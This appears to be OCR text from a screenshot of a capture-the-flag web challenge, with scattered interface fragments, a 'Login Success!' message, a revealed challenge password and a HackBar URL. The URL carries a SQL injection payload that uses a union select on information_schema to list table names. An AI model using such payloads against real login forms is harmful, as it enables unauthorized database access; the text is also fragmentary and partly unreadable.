 GET MARRIED
Login Success!
PAY YOUR TAXES
WATCH YOUR TV
ON, ACT NORMAL
HE LAW
T AFTER ME:
FREE
Hello 2!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
存储
无障碍环境
应用程序
HackBar
Contribute now! HackBa
ck.php?username=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='geek'%23&password=1